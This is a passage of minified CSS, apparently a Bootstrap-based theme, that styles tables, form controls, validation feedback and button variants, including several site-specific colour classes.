.table-pharmalogistics-secondary:hover>th{background-color:#a5e1f0}.table-pharmalogistics-accent,.table-pharmalogistics-accent>td,.table-pharmalogistics-accent>th{background-color:#b8c6d4}.table-pharmalogistics-accent tbody+tbody,.table-pharmalogistics-accent td,.table-pharmalogistics-accent th,.table-pharmalogistics-accent thead th{border-color:#7a95af}.table-hover .table-pharmalogistics-accent:hover,.table-hover .table-pharmalogistics-accent:hover>td,.table-hover .table-pharmalogistics-accent:hover>th{background-color:#a8b9ca}.table-sson-primary,.table-sson-primary>td,.table-sson-primary>th{background-color:#c5c4d4}.table-sson-primary tbody+tbody,.table-sson-primary td,.table-sson-primary th,.table-sson-primary thead th{border-color:#9391b0}.table-hover .table-sson-primary:hover,.table-hover .table-sson-primary:hover>td,.table-hover .table-sson-primary:hover>th{background-color:#b7b5c9}.table-sson-secondary,.table-sson-secondary>td,.table-sson-secondary>th{background-color:#c8e2f2}.table-sson-secondary tbody+tbody,.table-sson-secondary td,.table-sson-secondary th,.table-sson-secondary thead th{border-color:#9ac9e7}.table-hover .table-sson-secondary:hover,.table-hover .table-sson-secondary:hover>td,.table-hover .table-sson-secondary:hover>th{background-color:#b3d7ed}.table-sson-accent,.table-sson-accent>td,.table-sson-accent>th{background-color:#c5c4d4}.table-sson-accent tbody+tbody,.table-sson-accent td,.table-sson-accent th,.table-sson-accent thead th{border-color:#9391b0}.table-hover .table-sson-accent:hover,.table-hover .table-sson-accent:hover>td,.table-hover .table-sson-accent:hover>th{background-color:#b7b5c9}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.6em + .75rem + 2px);padding:.375rem .75rem;font-size:.875rem;font-weight:400;line-height:1.6;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#49bafa;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(5,124,191,.25);box-shadow:0 0 0 .2rem rgba(5,124,191,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.09375rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.765625rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.6;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.765625rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#43ac6a}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.765625rem;line-height:1.6;color:#fff;background-color:rgba(67,172,106,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#43ac6a;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2343AC6A' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% calc(.4em + .1875rem);background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#43ac6a;-webkit-box-shadow:0 0 0 .2rem rgba(67,172,106,.25);box-shadow:0 0 0 .2rem rgba(67,172,106,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#43ac6a;padding-right:calc((1em + .75rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2343AC6A' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.8em + .375rem) calc(.8em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#43ac6a;-webkit-box-shadow:0 0 0 .2rem rgba(67,172,106,.25);box-shadow:0 0 0 .2rem rgba(67,172,106,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#43ac6a}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#43ac6a}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#43ac6a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#61c185;background-color:#61c185}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(67,172,106,.25);box-shadow:0 0 0 .2rem rgba(67,172,106,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#43ac6a}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#43ac6a;-webkit-box-shadow:0 0 0 .2rem rgba(67,172,106,.25);box-shadow:0 0 0 .2rem rgba(67,172,106,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#f04124}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.765625rem;line-height:1.6;color:#fff;background-color:rgba(240,65,36,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#f04124;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23F04124' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23F04124' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% calc(.4em + .1875rem);background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#f04124;-webkit-box-shadow:0 0 0 .2rem rgba(240,65,36,.25);box-shadow:0 0 0 .2rem rgba(240,65,36,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#f04124;padding-right:calc((1em + .75rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23F04124' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23F04124' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.8em + .375rem) calc(.8em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#f04124;-webkit-box-shadow:0 0 0 .2rem rgba(240,65,36,.25);box-shadow:0 0 0 .2rem rgba(240,65,36,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#f04124}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#f04124}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#f04124}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#f36a54;background-color:#f36a54}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(240,65,36,.25);box-shadow:0 0 0 .2rem rgba(240,65,36,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#f04124}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#f04124;-webkit-box-shadow:0 0 0 .2rem rgba(240,65,36,.25);box-shadow:0 0 0 .2rem rgba(240,65,36,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:.875rem;line-height:1.6;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(5,124,191,.25);box-shadow:0 0 0 .2rem rgba(5,124,191,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#057cbf;border-color:#057cbf}.btn-primary:hover{color:#fff;background-color:#04649a;border-color:#045c8d}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(43,144,201,.5);box-shadow:0 0 0 .2rem rgba(43,144,201,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#057cbf;border-color:#057cbf}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#045c8d;border-color:#035481}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(43,144,201,.5);box-shadow:0 0 0 .2rem rgba(43,144,201,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-success{color:#fff;background-color:#43ac6a;border-color:#43ac6a}.btn-success:hover{color:#fff;background-color:#389059;border-color:#358753}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(95,184,128,.5);box-shadow:0 0 0 .2rem rgba(95,184,128,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#43ac6a;border-color:#43ac6a}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#358753;border-color:#317e4e}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(95,184,128,.5);box-shadow:0 0 0 .2rem rgba(95,184,128,.5)}.btn-info{color:#212529;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#3bb4d8;border-color:#31b0d5}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,169,195,.5);box-shadow:0 0 0 .2rem rgba(82,169,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#212529;background-color:#5bc0de;border-color:#5bc0de}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aaacf}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,169,195,.5);box-shadow:0 0 0 .2rem rgba(82,169,195,.5)}.btn-warning{color:#212529;background-color:#efb73e;border-color:#efb73e}.btn-warning:hover{color:#212529;background-color:#ecaa1b;border-color:#e7a413}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(208,161,59,.5);box-shadow:0 0 0 .2rem rgba(208,161,59,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#efb73e;border-color:#efb73e}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#e7a413;border-color:#db9c12}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(208,161,59,.5);box-shadow:0 0 0 .2rem rgba(208,161,59,.5)}.btn-danger{color:#fff;background-color:#f04124;border-color:#f04124}.btn-danger:hover{color:#fff;background-color:#df2d0f;border-color:#d32a0e}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(242,94,69,.5);box-shadow:0 0 0 .2rem rgba(242,94,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#f04124;border-color:#f04124}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#d32a0e;border-color:#c7280e}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(242,94,69,.5);box-shadow:0 0 0 .2rem rgba(242,94,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5);box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5);box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-iqpc{color:#fff;background-color:#157fc1;border-color:#157fc1}.btn-iqpc:hover{color:#fff;background-color:#11689f;border-color:#106193}.btn-iqpc.focus,.btn-iqpc:focus{-webkit-box-shadow:0 0 0 .2rem rgba(56,146,202,.5);box-shadow:0 0 0 .2rem rgba(56,146,202,.5)}.btn-iqpc.disabled,.btn-iqpc:disabled{color:#fff;background-color:#157fc1;border-color:#157fc1}.btn-iqpc:not(:disabled):not(.disabled).active,.btn-iqpc:not(:disabled):not(.disabled):active,.show>.btn-iqpc.dropdown-toggle{color:#fff;background-color:#106193;border-color:#0f5988}.btn-iqpc:not(:disabled):not(.disabled).active:focus,.btn-iqpc:not(:disabled):not(.disabled):active:focus,.show>.btn-iqpc.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(56,146,202,.5);box-shadow:0 0 0 .2rem rgba(56,146,202,.5)}.btn-accent{color:#fff;background-color:#2193c4;border-color:#2193c4}.btn-accent:hover{color:#fff;background-color:#1b7aa3;border-color:#1a7298}.btn-accent.focus,.btn-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(66,163,205,.5);box-shadow:0 0 0 .2rem rgba(66,163,205,.5)}.btn-accent.disabled,.btn-accent:disabled{color:#fff;background-color:#2193c4;border-color:#2193c4}.btn-accent:not(:disabled):not(.disabled).active,.btn-accent:not(:disabled):not(.disabled):active,.show>.btn-accent.dropdown-toggle{color:#fff;background-color:#1a7298;border-color:#186a8d}.btn-accent:not(:disabled):not(.disabled).active:focus,.btn-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(66,163,205,.5);box-shadow:0 0 0 .2rem rgba(66,163,205,.5)}.btn-date{color:#fff;background-color:#666;border-color:#666}.btn-date:hover{color:#fff;background-color:#535353;border-color:#4d4c4c}.btn-date.focus,.btn-date:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,49%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,49%,.5)}.btn-date.disabled,.btn-date:disabled{color:#fff;background-color:#666;border-color:#666}.btn-date:not(:disabled):not(.disabled).active,.btn-date:not(:disabled):not(.disabled):active,.show>.btn-date.dropdown-toggle{color:#fff;background-color:#4d4c4c;border-color:#464646}.btn-date:not(:disabled):not(.disabled).active:focus,.btn-date:not(:disabled):not(.disabled):active:focus,.show>.btn-date.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,49%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,49%,.5)}.btn-channel-grey{color:#212529;background-color:#f3f3f3;border-color:#f3f3f3}.btn-channel-grey:hover{color:#212529;background-color:#e0e0e0;border-color:#dad9d9}.btn-channel-grey.focus,.btn-channel-grey:focus{-webkit-box-shadow:0 0 0 .2rem hsla(240,1%,83%,.5);box-shadow:0 0 0 .2rem hsla(240,1%,83%,.5)}.btn-channel-grey.disabled,.btn-channel-grey:disabled{color:#212529;background-color:#f3f3f3;border-color:#f3f3f3}.btn-channel-grey:not(:disabled):not(.disabled).active,.btn-channel-grey:not(:disabled):not(.disabled):active,.show>.btn-channel-grey.dropdown-toggle{color:#212529;background-color:#dad9d9;border-color:#d3d3d3}.btn-channel-grey:not(:disabled):not(.disabled).active:focus,.btn-channel-grey:not(:disabled):not(.disabled):active:focus,.show>.btn-channel-grey.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(240,1%,83%,.5);box-shadow:0 0 0 .2rem hsla(240,1%,83%,.5)}.btn-ai-primary{color:#fff;background-color:#333;border-color:#333}.btn-ai-primary:hover{color:#fff;background-color:#202020;border-color:#1a1919}.btn-ai-primary.focus,.btn-ai-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,82,82,.5);box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-ai-primary.disabled,.btn-ai-primary:disabled{color:#fff;background-color:#333;border-color:#333}.btn-ai-primary:not(:disabled):not(.disabled).active,.btn-ai-primary:not(:disabled):not(.disabled):active,.show>.btn-ai-primary.dropdown-toggle{color:#fff;background-color:#1a1919;border-color:#131313}.btn-ai-primary:not(:disabled):not(.disabled).active:focus,.btn-ai-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-ai-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,82,82,.5);box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-ai-secondary{color:#fff;background-color:#3198ed;border-color:#3198ed}.btn-ai-secondary:hover{color:#fff;background-color:#1486e4;border-color:#137fd8}.btn-ai-secondary.focus,.btn-ai-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(80,167,240,.5);box-shadow:0 0 0 .2rem 